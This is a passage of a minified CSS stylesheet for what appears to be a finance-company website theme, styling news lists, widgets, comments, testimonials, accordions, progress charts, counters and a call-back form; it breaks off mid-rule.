.learn-more:hover{color:#008096;padding-left:15px}.services-home-1 .col-md-4:nth-child(1) .item-blog .thumbnail{margin-right:10px}.services-home-1 .col-md-4:nth-child(2) .item-blog .thumbnail{margin-right:5px;margin-left:5px}.services-home-1 .col-md-4:nth-child(3) .item-blog .thumbnail{margin-left:10px}.services-home-1 h4{margin-bottom:12px}.services-home-2 .item-services{max-width:100%}.services-home-2 .item-services .thumbnail .services-3-column-img-container{height:170px}.services-home-2 .item-services:first-child{padding-right:25px}.services-home-2 .item-services:nth-child(2){padding-right:20px;padding-left:20px}.services-home-2 .item-services:nth-child(3){padding-left:25px}.more-all{display:inline;font-size:18px;line-height:40px}.seperator{display:inline-block;height:15px;width:2px;background:#ccc;margin:0 20px;line-height:36px;margin-top:12px}.item-lastest-news{margin-top:4px;margin-bottom:40px;padding-right:50px}.item-lastest-news h3{margin-bottom:15px}.item-lastest-news h3:hover{color:#00abc9}.item-lastest-news img{position:relative;float:left;max-width:160px}.item-lastest-news .news-text-container{padding-left:180px}.item-lastest-news .news-text-container .title-news{margin-top:0;font-weight:bold;font-size:18px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.item-lastest-news .news-text-container p{line-height:25px;margin-bottom:15px}.item-lastest-news .news-text-container .tags{margin-right:15px}.item-lastest-news .news-text-container .tags a{text-transform:uppercase;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;font-size:11px;color:#00abc9;letter-spacing:1px}.item-lastest-news .news-text-container .tags a:hover{color:#005463}.item-lastest-news .news-text-container .dates{text-transform:uppercase;color:#999;font-size:11px}.item-lastest-news .img-news-container:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.item-lastest-news .img-news-container{width:160px;height:120px;overflow:hidden;display:block;float:left}.item-lastest-news .img-news-container img{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.site-main{padding-right:50px;height:100%}.itemBlogList{margin-bottom:50px;margin-top:0}.itemBlogList .img-news-container{width:370px;height:277px;overflow:hidden}.itemBlogList .img-news-container img{width:100%;height:auto;max-width:100%}.itemBlogList .news-text-container{padding-left:400px}.itemBlogList h3{margin-bottom:13px}.itemBlogList .latest-news-data{margin-bottom:15px}.itemBlogList .continueReading{margin-top:10px;color:#333}.itemBlogList .continueReading:hover{color:#00abc9}.pagination-finance{margin-top:5px;margin-bottom:60px}.pagination-finance>li{display:block;float:left;line-height:40px}.pagination-finance>li>a{margin:7px;-webkit-border-radius:50%;border-radius:50%;padding:0;width:36px;height:36px;text-align:center;line-height:34px;color:#555;border:1px solid #e5e5e5}.pagination-finance>li:first-child>a,.pagination-finance>li:first-child>span{-webkit-border-bottom-left-radius:50%;border-bottom-left-radius:50%;-webkit-border-top-left-radius:50%;border-top-left-radius:50%}.pagination>li:last-child>a,.pagination>li:last-child>span{-webkit-border-bottom-right-radius:50%;border-bottom-right-radius:50%;-webkit-border-top-right-radius:50%;border-top-right-radius:50%}.threedots{margin:0 10px}.pagination-finance>li>.current{border:1px solid #00abc9;color:#fff;background:#00abc9}.pagination-finance>li>.current:hover{border:1px solid #00abc9;color:#fff;background:#00abc9}.widget-area{padding-left:0}.widget-area h3{text-indent:34px;font-size:20px}.widget-area ul{padding-left:49px;display:block;width:100%}.widget-area ul li{position:relative;width:100%;display:block;margin-bottom:8px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.widget-area ul li a{color:#555;line-height:29px;font-size:15px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.widget-area ul li:before{content:"\f105";position:absolute;top:2px;left:-15px;font-family:FontAwesome;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.widget-area ul li:hover{padding-left:10px}.widget-area ul li:hover a{color:#00abc9}.widget-area ul li:hover:before{color:#00abc9;padding-left:10px}.widget-area ul li .count{float:right;background:none;color:#999;font-size:15px;font-weight:400}.promotion{width:100%;margin-bottom:45px;position:relative;clear:both}.promotion img{width:100%}.promotion .promotionText{position:absolute;width:100%;height:100%;color:#fff;background:rgba(0,171,201,0.9);padding-top:40px;top:0;left:0;padding:25px 30px;font-size:18px;line-height:28px}.promotion .promotionText a{color:#00abc9;font-size:15px}.promotion .promotionText .btn-buy-now{background:#fff;padding:8px 30px;margin-top:30px;border:1px solid #00abc9}.promotion .promotionText .btn-buy-now:hover{background:#00abc9;border:1px solid #fff;color:#fff}.site-main{padding-right:34px;border-right:1px solid #ebebeb;width:100%}.site-main img{margin-bottom:25px}.site-main h1{font-size:30px;margin-bottom:25px;margin-top:0}.site-main .latest-news-data{margin-bottom:25px}.site-main .tags{margin-right:25px}.site-main .tags a{text-transform:uppercase;font-size:11px;color:#00abc9}.site-main .tags a:hover{color:#005463}.site-main .dates{text-transform:uppercase;color:#999;font-size:11px}.site-main h4{font-size:18px}blockquote{color:#333;border-left:2px solid #eee;padding:5px 30px;font-size:15px}blockquote strong{font-size:14px;margin-top:10px;display:block;font-weight:bold}.footer-detail-blog{display:inline-block;margin-top:30px;width:100%;margin-bottom:12px}.tags-bottom,.share-bottom{display:inline-block;float:left;text-transform:uppercase;font-size:11px}.tags-bottom a,.share-bottom a{color:#00abc9;text-indent:2px}.tags-bottom a:hover,.share-bottom a:hover{color:#008096}.share-bottom{float:right}.entry_post_navigation{margin-top:40px;display:inline-block;width:100%;padding-bottom:30px}.preview_entry_post,.next_entry_post{display:inline-block}.preview_entry_post span,.next_entry_post span{font-family:'PT Sans',sans-serif;font-size:11px;color:#999;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.preview_entry_post h3,.next_entry_post h3{font-size:15px;font-weight:bold;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.preview_entry_post:hover span,.next_entry_post:hover span,.preview_entry_post:hover h3,.next_entry_post:hover h3{color:#00abc9}.next_entry_post{float:right;text-align:right}.comment-respond{width:100%;display:inline-block}.comment-respond .logged-in-as a{font-family:'PT Sans',sans-serif;color:#333;margin-bottom:10px;display:block}.comment-respond .logged-in-as a:hover{color:#00abc9}.comment-respond input.form-control{width:100%;height:50px;font-size:15px;line-height:25px}.comment-respond .form-control{width:100%;font-size:15px;line-height:25px}.comment-respond textarea{width:100%;margin-top:20px;max-width:100%;resize:vertical}.comment-respond h3{font-size:20px;margin-top:27px;margin-bottom:15px}.comment-respond .form-submit{margin-top:20px}.comments-area{width:100%;display:inline-block;margin-top:50px;margin-bottom:10px}.comments-area h2{margin-bottom:40px;font-size:20px;font-weight:bold}.comments-area ol.comment-list{width:100%;display:inline-block;list-style:none;margin-left:0;padding-left:0;margin-bottom:0}.comments-area ol.comment-list li.comment{list-style:none;display:inline-block;width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.comments-area ol.comment-list li.comment .comment-body{float:left;width:100%}.comments-area ol.comment-list li.comment .comment-body .comment-meta{width:57px;float:left;overflow:hidden}.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author{width:57px;height:57px;-webkit-border-radius:50%;border-radius:50%;overflow:hidden;-webkit-box-shadow:inset 1px 1px 10px 0 #999;box-shadow:inset 1px 1px 10px 0 #999;border:2px solid transparent;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.comments-area ol.comment-list li.comment .comment-body .comment-meta .comment-author img{max-width:100%;width:100%}.comments-area ol.comment-list li.comment .comment-content{float:right;padding-left:20px;width:-webkit-calc(100% - 57px);width:calc(100% - 57px)}.comments-area ol.comment-list li.comment .comment-content p{margin-bottom:12px}.comments-area ol.comment-list li.comment .comment-content .reply{margin-left:40px;display:inline;color:#00abc9;font-size:11px;text-transform:uppercase}.comments-area ol.comment-list li.comment .comment-content .reply a{color:#00abc9}.comments-area ol.comment-list li.comment .comment-content .reply a:hover{color:#008096}.comments-area ol.comment-list li.comment .comment-content cite,.comments-area ol.comment-list li.comment .comment-content span{color:#999;text-transform:uppercase;font-family:'PT Sans',sans-serif;font-size:11px;font-style:normal;-webkit-transition:all .1s;transition:all .1s}.comments-area ol.comment-list li.comment .comment-content cite a,.comments-area ol.comment-list li.comment .comment-content span a{color:#999}.comments-area ol.comment-list li.comment .comment-content cite a:hover,.comments-area ol.comment-list li.comment .comment-content span a:hover{color:#00abc9}.comments-area ol.comment-list li.comment .comment-content cite a:hover{color:#008096}.comments-area ol.comment-list li.comment .comment-content cite a{color:#00abc9}.comments-area ol.comment-list li.comment .comment-meta .comment-author{border:2px solid rgba(0,0,0,0.1)}ol.children{width:86.6666666667%;float:right;margin-top:30px;padding-left:0}.last-comment{border-bottom:1px solid #f2f2f2;padding-bottom:30px;margin-bottom:20px}.textwidget{padding-left:35px;margin-bottom:45px}.widget_categories,.widget_archive,.widget_search,.widget_tag_cloud,.widget_meta{margin-bottom:45px}.widget .search-form{position:relative;padding-left:35px}.widget .search-form input[type=search]{color:#888;border:1px solid #ddd;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 20px}.widget .search-form .search-submit{position:absolute;top:1px;right:0;width:40px;height:42px;line-height:42px;text-align:center;display:block;font-size:18px;border:0;background:transparent;color:#888;-webkit-transition:.3s;transition:.3s}.widget .search-form .search-submit:hover{color:#00abc9}.tagcloud{padding-left:35px}.tagcloud a{display:inline-block;margin:0 7px 7px 0;padding:5px 10px;text-shadow:none;font-size:15px;border:1px solid #ecf0f1;color:#888;text-decoration:none;outline:none;-webkit-transition:all .5s;transition:all .5s}.tagcloud a:hover{color:#fff;background-color:#00abc9;border-color:#00abc9}.projectContainer{margin-top:5px}.projectContainer .element-item{position:relative;overflow:hidden;width:25%}.projectContainer .element-item img{width:100%;max-width:auto}.projectContainer .element-item h5{color:#fff;padding:15px 20px;background:#00abc9;position:absolute;bottom:-100%;left:0;margin:0;width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;opacity:0}.projectContainer .element-item:hover h5{bottom:0;opacity:1}.project-terms{float:right;display:inline;line-height:48px}.project-terms a{color:#888;margin-left:40px;font-size:15px}.project-terms .current{color:#00abc9;text-decoration:none}.projectContainer3column .element-item{width:33.33333%;padding:0 15px}.projectContainer3column .element-item h5{padding:0;color:#333;font-size:18px;font-weight:bold;position:static;opacity:1;background:none;margin:16px 0 10px 0;display:block;float:left;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.projectContainer3column .element-item h5:hover{color:#00abc9}.projectContainer3column .element-item .img-contain-isotope{float:left;display:block;width:100%;overflow:hidden}.projectContainer3column .element-item .img-contain-isotope img{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.projectContainer3column .element-item .img-contain-isotope:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.projectContainer3column .element-item .cateProject{font-size:15px;color:#9f9f9f;line-height:18px;margin-bottom:33px;display:block;float:left;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.projectContainer3column .element-item .cateProject:hover{color:#008096}.project-terms-list-page{margin-bottom:23px}.element-item{margin-left:-1px}.customNavigation{display:inline-block;margin-left:14px;line-height:36px;vertical-align:top}.customNavigation .btn{width:22px;height:22px;-webkit-border-radius:0;border-radius:0;border:1px solid #b0b0b0;text-align:center;line-height:15px;opacity:1;padding:0;color:#b0b0b0;margin-right:3px;font-weight:normal;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;font-size:18px}.customNavigation .btn:hover{color:#00abc9;border:1px solid #00abc9}.customNavigation .btn:first-child i{margin-left:-2px;margin-top:1px}.customNavigation .btn:nth-child(2) i{margin-right:-2px;margin-top:1px}.owl-partners .owl-wrapper-outer{margin-top:2px;margin-bottom:4px;padding:0}.owl-partners .item img{opacity:.9}.owl-partners .item img:hover{opacity:1}.item-testimonials-3-columns{padding-left:40px;position:relative;padding-right:25px}.item-testimonials-3-columns p{max-width:100%;line-height:1.666;margin-bottom:25px}.item-testimonials-3-columns .quote-icon{font-family:'Droid Serif',serif;font-size:60px;color:#ccc;font-weight:bold;position:absolute;top:0;left:0;line-height:50px;margin:0;padding:0}.item-testimonials-3-columns .avatar-testimonials-3-columns{float:left}.item-testimonials-3-columns .avatar-testimonials-3-columns img{margin-right:15px;width:50px}.item-testimonials-3-columns .name-testimonials-3-columns{font-size:13px;font-weight:bold;color:#333;text-transform:uppercase;margin-bottom:5px}.item-testimonials-3-columns .job-testimonials-3-columns{font-size:13px;color:#888}.item-testimonials-1-columns p{line-height:1.666;margin-bottom:25px;font-family:'Lora',serif;font-weight:normal;line-height:25px;padding-right:15px;font-style:italic;font-size:15px}.item-testimonials-1-columns .quote-icon{position:relative;display:inline;margin-left:15px}.item-testimonials-1-columns .quote-icon:after{content:"„";position:absolute;bottom:18px;left:0;font-family:'Droid Serif',serif;color:#e5e5e5;font-weight:bold;font-size:60px;line-height:15px}.item-testimonials-1-columns .name-testimonials-1-columns{font-size:13px;font-weight:bold;color:#333;text-transform:uppercase;float:left;margin-top:0;margin-right:25px;display:block;letter-spacing:1px}.item-testimonials-1-columns .job-testimonials-1-columns{font-size:13px;color:#888;display:block;line-height:1.1;float:left}.avatar-testimonials-1-columns{float:left;width:100%;margin-top:20px}.avatar-testimonials-1-columns .owl-item{width:auto !important}.avatar-testimonials-1-columns img{margin-right:13px;float:left;display:inline-block;-webkit-border-radius:4px;border-radius:4px;margin-bottom:15px;border:2px solid transparent}.avatar-testimonials-1-columns .owl-wrapper .synced .item img{border:2px solid #00abc9}.avatar-testimonials-1-columns:hover{cursor:pointer}ul.style-list-circle{margin:0;padding:0;list-style:initial;display:block;width:100%;margin-top:18px}ul.style-list-circle li{display:block;width:100%;margin-bottom:6px;position:relative;text-indent:25px}ul.style-list-circle li a{color:#666;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}ul.style-list-circle li:before{content:"\f058";font-family:FontAwesome;display:block;position:absolute;width:14px;height:14px;left:-25px;top:0;color:#00abc9}ul.style-list-circle li:hover a{color:#00abc9}.we-are-finance p{line-height:25px}.item-experts .expert-img-container{width:140px;height:140px;position:relative;display:block;margin:0 auto;margin-bottom:37px;z-index:999;overflow:hidden}.item-experts .expert-img-container .avatar{width:140px;height:140px;position:relative;display:block;margin:0 auto;-webkit-border-radius:50%;border-radius:50%;overflow:hidden;z-index:10}.item-experts .expert-img-container img{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;margin:0 auto;z-index:-1}.item-experts .in-experts{width:24px;height:24px;-webkit-border-radius:50%;border-radius:50%;color:#fff;background:#007bb6;position:absolute;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;right:4px;bottom:16px;display:block;font-size:12px;line-height:21px;text-align:center;z-index:11}.item-experts .in-experts:hover{color:#007bb6;background:#fff;font-weight:bold;-webkit-box-shadow:0 4px 4px 0 #333;box-shadow:0 4px 4px 0 #333}.item-experts h4{margin-bottom:12px}.item-experts .job-experts{color:#888;font-size:13px}.item-experts:hover .name-experts{color:#00abc9}.item-experts:hover .avatar{width:140px;height:140px;overflow:hidden;z-index:10}.item-experts:hover img{z-index:-1;-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.owl-services-3-columns .owl-wrapper-outer{padding-left:14px}.owl-services-3-columns .item-services .thumbnail{padding:0 15px 0 15px}.owl-services-3-columns .item-services .services-3-column-img-container{height:171px}.item-services .thumbnail{border:0;padding:0;-webkit-border-radius:0;border-radius:0;margin:0;overflow:hidden}.item-services .thumbnail .img-blog-contain{max-height:175px;display:block;overflow:hidden;margin-bottom:20px}.item-services img{width:100%;max-width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.item-services img:hover{-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.item-services .caption{margin:0;padding:0;color:#666}.item-services .caption a h4{font-weight:bold;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;display:block;float:left}.item-services .caption a h4:hover{color:#008096}.item-services .caption p{clear:both}.item-services .caption .learn-more{color:#00abc9;margin-top:16px;display:block;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;float:left;clear:both}.item-services .caption .learn-more i{margin-right:7px}.item-services .learn-more:hover{color:#008096;padding-left:15px}.item-services .caption .learn-more{margin-top:18px}.item-services .services-3-column-img-container{position:relative;width:100%;height:100%;display:block;margin-bottom:16px;height:162px;overflow:hidden}.item-services .services-3-column-img-container h4{width:100%;position:absolute;background:rgba(46,54,58,0.6);color:#fff;bottom:0;margin:0;padding:10px 15px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.item-services .services-3-column-img-container:hover h4{color:#fff;background:#00abc9}.item-services .services-3-column-img-container:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.item-services .learn-more{margin-top:18px}.item-services .thumbnail{background:transparent}.owl-services-3-columns .item-services .thumbnail{padding:0;width:360px;margin:0 2.5px}.warp-owl-services{width:1212px}.owl-project .item{position:relative;overflow:hidden;width:100%}.owl-project .item img{width:100%;max-width:auto;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.owl-project .item h5{color:#fff;padding:15px 20px;background:#00abc9;position:absolute;bottom:-50%;left:0;margin:0;width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;opacity:0}.owl-project .item:hover h5{bottom:0;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.owl-project .item:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.owl-project .owl-wrapper-outer{padding:0;margin-top:5px;margin-bottom:5px}.owl-relate-products .item-relate-products{padding:15px}.owl-relate-products .product-item .product-detail h3{min-height:auto}.media-style .media-left{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.media-style .media-heading{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.thumbnail-style i{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.thumbnail-style .caption h4{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.media-left-icon-item{margin-bottom:40px}.media-left-icon-item .media h4{-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.media-left-icon-item .media .media-left{min-width:50px}.media-left-icon-item .media .media-left i{font-size:24px;line-height:24px;color:#333;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.media-left-icon-item .media .media-body{padding-left:6px}.thumbnail-icon-item{margin-bottom:10px}.thumbnail-icon-item .thumbnail{paddng:0;margin:0;border:0;-webkit-border-radius:0;border-radius:0}.thumbnail-icon-item .thumbnail img{max-height:80px;margin:0 auto}.thumbnail-icon-item .thumbnail i{font-size:24px;line-height:60px;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #ccc;text-align:center;color:#333}.thumbnail-icon-item .thumbnail .caption{padding:0;margin-top:25px;color:#666}.thumbnail-icon-item .thumbnail .caption h4{margin-bottom:20px}.thumbnail-icon-item .thumbnail .caption .learn-more i{margin-right:7px;font-size:15px;line-height:1.1;width:auto;height:auto;display:static;border:0;-webkit-border-radius:0;border-radius:0}.section-thumbnail-center-icon .text-center .thumbnail img{margin:0 auto !important}.img-icon-thumbnail{min-height:81px}.services-list-2 .thumbnail-icon-item .learn-more{color:#00abc9;display:block;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;float:left;clear:both}.services-list-2 .thumbnail-icon-item .learn-more i{color:#00abc9}.services-list-2 .thumbnail-icon-item .learn-more:hover{color:#008096;padding-left:15px}.services-list-2 .thumbnail-icon-item .learn-more:hover i{color:#008096}.our-process{overflow:hidden}.our-process .process-warp{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.img-demo-our-process{position:relative;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;overflow:hidden}.img-demo-our-process img{display:block;position:absolute;top:-50px;left:0}.accordion-warp{width:100%}.accordion-process{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-left:35px}.accordion-process .panel{-webkit-box-shadow:none;box-shadow:none;background:transparent}.accordion-process .panel-group{max-width:530px}.accordion-process .panel-default{border:0}.accordion-process .panel-default>.panel-heading .panel-title>a{background:#00abc9;padding:12px 25px;display:block;width:100%;-webkit-border-radius:25px;border-radius:25px;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.accordion-process .panel-default>.panel-heading{background:none;border:0;color:#fff;padding:0}.accordion-process .panel-default>.panel-heading .panel-title>a.collapsed{padding:12px 25px;display:block;width:100%;-webkit-border-radius:25px;border-radius:25px;background:rgba(225,225,225,0.1);-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.accordion-process .panel-default>.panel-heading .panel-title>a.collapsed:hover{background:#00abc9}.accordion-process .panel-default>.panel-heading + .panel-collapse>.panel-body{border-top:none;color:#e5e5e5;padding:25px;padding-bottom:0}.accordion-process .accordion-content{border-left:1px solid rgba(255,255,255,0.1);padding:5px 25px}.accordion-process .accordion-content p{color:#e5e5e5}.accordion-process .panel-default>.panel-heading .panel-title>a:focus{border:0;outline:none;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.accordion-process .panel-group .panel + .panel{margin-top:15px}.accordion-style-light{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-left:35px}.accordion-style-light .panel{-webkit-box-shadow:none;box-shadow:none;background:transparent}.accordion-style-light .panel-group{max-width:530px}.accordion-style-light .panel-default{border:0}.accordion-style-light .panel-default>.panel-heading .panel-title>a{background:#00abc9;padding:12px 25px;display:block;width:100%;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;-webkit-border-radius:25px;border-radius:25px}.accordion-style-light .panel-default>.panel-heading{background:none;border:0;color:#fff;padding:0}.accordion-style-light .panel-default>.panel-heading .panel-title>a.collapsed{padding:12px 25px;display:block;width:100%;background:#2e363a;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s}.accordion-style-light .panel-default>.panel-heading .panel-title>a.collapsed:hover{background:#00abc9}.accordion-style-light .panel-default>.panel-heading + .panel-collapse>.panel-body{border-top:none;padding:25px;padding-bottom:0}.accordion-style-light .accordion-content{border-left:1px solid rgba(0,0,0,0.1);padding:5px 25px}.accordion-style-light .panel-default>.panel-heading .panel-title>a:focus{border:0;outline:none;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.accordion-style-light .panel-group .panel + .panel{margin-top:15px}.accordion-process.no-round .panel-default>.panel-heading .panel-title>a{-webkit-border-radius:0;border-radius:0}.accordion-style-light.no-round .panel-default>.panel-heading .panel-title>a{-webkit-border-radius:0;border-radius:0}.accordion-3{margin-top:40px;padding:0}.accordion-3 .panel-group{max-width:100%}.accordion-3 .accordion-content{position:relative;background:#f8f8f8;padding:25px}.accordion-3 .accordion-content dl{margin-bottom:0}.accordion-3 .accordion-content dl dt{font-weight:normal;padding:10px;width:40%}.accordion-3 .accordion-content dl dt:nth-of-type(2n+2){background:#f2f2f2}.accordion-3 .accordion-content dl dd{line-height:42px;margin-left:40%}.accordion-3 .accordion-content dl dd:nth-of-type(2n+2){background:#f2f2f2}.accordion-3 .accordion-content dl i{margin:0 10px}.panel-title i{padding-right:10px}.chart-2{max-width:570px}.our-commitment{overflow:hidden}.thumbs-img-for-chart{position:relative}.thumbs-img-for-chart img{position:absolute;top:20px;left:35px;max-width:403px}.thumbs-style-2 img{left:122px;padding-top:35px;position:relative}.chart-style-2 .bar-chart-container{margin-top:17px}.chart-style-2 h2{margin-top:83px;margin-bottom:24px}.progress-bar{-webkit-box-shadow:none;box-shadow:none}.chart-2{margin-top:40px;overflow:hidden}.chart-style-2{overflow:hidden}.bar-chart{background:#00abc9}.progress-h{-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;background:none;position:relative;height:10px}.progress-h .bar-chart{position:relative}.progress-h:before{content:"";display:block;width:100%;height:1px;background:#ccc;position:absolute;top:0;left:0;z-index:0}.chart-2 .bar-chart{border:0}.chart-2 .label{color:#555;font-size:13px;margin-bottom:15px;display:block;color:#666;text-align:left;padding:0;font-weight:normal;letter-spacing:1px}.percent-h{position:absolute;top:-5px;color:#333;font-size:13px}.chart-h-item{margin-bottom:30px;overflow:hidden;position:relative}.progress-bar{-webkit-transition:width 1s ease-in-out;transition:width 1s ease-in-out}.progress.vertical .progress-bar{-webkit-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.chart-2-v{padding-top:54px;margin-top:0;padding-bottom:65px}.chart-v-item{height:236px;display:block;width:110px;position:relative;display:inline-block;float:left;margin-right:30px}.chart-v-item:last-child{margin-right:0}.progress.progress-v{width:100%;border:0;-webkit-border-radius:0;border-radius:0;background:none;-webkit-box-shadow:none;box-shadow:none;border-left:1px solid #ccc;margin:0}.label-v{color:#666;font-size:13px;width:100%;display:block;color:#666;text-align:left;padding:0;font-weight:normal;float:left;margin-top:10px}.percent-v{position:absolute;left:0}.chart-home-2{margin-top:32px}.chart-home-2 .chart-h-item{margin-bottom:7px}.demo-progress-bar-element{margin-bottom:45px;display:block}.demo-progress-bar-element .chart-2{margin-top:0}.couterup{font-size:70px;font-family:'Lato',sans-serif;font-weight:300;color:#333;display:inline-block;margin-bottom:35px}.unit{font-size:40px;font-family:'Lato',sans-serif;font-weight:300;color:#333}.label-counter{color:#999;font-size:13px;padding-left:10px;font-weight:400;margin-top:15px}.counter-up{max-width:860px;margin:0 auto}.counter-up h2{float:none;margin-bottom:25px;margin-top:3px}.counter-up ul{list-style:none;text-align:center;margin:0;padding:0}.counter-up ul li{display:inline-block;margin:55px 27px 0 20px;text-align:left;min-width:150px}.overlay-counter .counter-up-style-1 .couterup,.overlay-counter .counter-up-style-1 .unit{color:#fff}.overlay-counter .counter-up-style-1 .couterup{line-height:90px}.overlay-counter .counter-up{max-width:100%}.overlay-counter .counter-up-style-1 .label-counter{font-size:15px;text-transform:uppercase;display:block;width:100%;color:#fff;font-weight:bold;padding-left:0;text-align:center}.overlay-counter{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.overlay-counter ul{width:100%;text-align:center}.overlay-counter ul li{width:150px;margin-left:73px;margin-right:60px;margin-top:17px;margin-bottom:2px}.overlay-counter ul .label-counter{display:block;width:100%;text-align:center}.overlay-counter ul p{text-align:center;display:block;width:100%}.overlay-counter ul .couterup{margin-bottom:20px}.video-intro-container{width:100%;max-width:720px;margin-right:20px;display:block;position:relative;margin:0 auto;overflow:hidden}.background-video{width:100%;height:100%;position:relative;z-index:9;overflow:hidden}.background-video img{width:100%;height:100%;max-width:100%;max-height:309px}.btn-play{position:absolute;background:url(images/About/btn-youtube.png);width:100%;height:100%;-webkit-background-size:50px auto;background-size:50px auto;background-repeat:no-repeat;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;top:0;left:0;background-position:center}.btn-play:hover{background:url(images/About/btn-youtube.png) no-repeat center;background-position:center;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.btn-play:focus,.btn-play:active:focus{border:0;outline:none;-webkit-box-shadow:none;box-shadow:none}#video{width:100%;max-width:720px;max-height:404px;height:100%}.iframe-video-container{width:100%;max-width:720px;max-height:404px;height:100%;padding-bottom:0;position:absolute;top:0;left:0;z-index:0}.embed-responsive.embed-responsive-16by9{padding-bottom:0}.counter-up-style-3 ul{text-align:left}.counter-up-style-3 ul li{margin-left:0}.counter-up-style-3 ul li:last-child{float:right;margin-right:0}.get-call-back-contain .get-call-back-left{width:45%}.get-call-back-contain .get-call-back-right{padding-left:40px;width:43%}.call-back-form .form-container{max-width:457px}.call-back-form .form-control:focus{background:#5b6b73;color:#fff}.call-back-text{text-align:right;color:#fff}.call-back-text h2{margin-top:0;font-weight:bold;margin-bottom:25px;float:right}.call-back-form{margin-bottom:2px;text-align:left}.call-back-form p{color:#ccc;margin:0;margin-bottom:10px;font-size:15px;border:0}.call-back-form .form-control{margin-bottom:20px;height:50px;border:0;outline:none;-webkit-box-shadow:none;box-shadow:none;background:rgba(255,255,255,0.1);color:#ccc;font-size:15px;padding-right:20px}.call-back-form ::-webkit-input-placeholder{color:#ccc}.call-back-form :-moz-placeholder{color:#ccc}.call-back-form ::-moz-placeholder{color:#ccc}.call-back-form :-ms-input-placeholder{color:#ccc}.call-back-form ::placeholder{color:#ccc}.call-back-form .btn-submit{margin-bottom:5px;outline:none;border:none}.call-back-form .btn-submit:hover{background:#008096}.call-back-form #name::-webkit-input-placeholder,.call-back-form #phone::-webkit-input-placeholder{color:#ccc}.call-back-form .form-group{margin-bottom:0}.call-back-form .custom-form:first-child{padding-right:10px}.call-back-form .custom-form:nth-child(2){padding-left:10px}.call-back-form div.fancy-select div.trigger{width:100%;margin-bottom:20px;height:50px;border:0;outline:none;-webkit-box-shadow:none;box-shadow:none;background:rgba(255,255,255,0.1);color:#ccc;font-size:15px;padding:0 12px;border:0;line-height:50px}.call-back-form div.fancy-select div.trigger::after{top:25px}.call-back-form div.fancy-select select:focus + div.trigger{background:#5b6b73;-webkit-box-shadow:none;box-shadow:none}.call-back-form div.fancy-select ul.options{top:70px}.call-back-form div.fancy-select ul.options.open{top:55px}.call-back-form div.fancy-select ul.options{width:100%;background:#f2f2f2;border-top:none}.call-back-form div.fancy-select ul.options li{color:#2e363a}.call-back-form div.fancy-select ul.options li.selected,.call-back-form div.fancy-select ul.options li:hover{background:#00abc9;color:#fff}.call-back-form div.fancy-select div.trigger:after{border:0;content:"\f0d7";font-family:FontAwesome;font-size:15px;top:0;right:20px}.call-back-form div.fancy-select div.trigger.open:after{content:"\f0d8"}.section-title h2{margin:0}.breadcrumb-finance{background-color:transparent;margin-bottom:0;padding:13px 15px 12px 0}.breadcrumb-finance a{color:#555;font-size:13px}.breadcrumb-finance 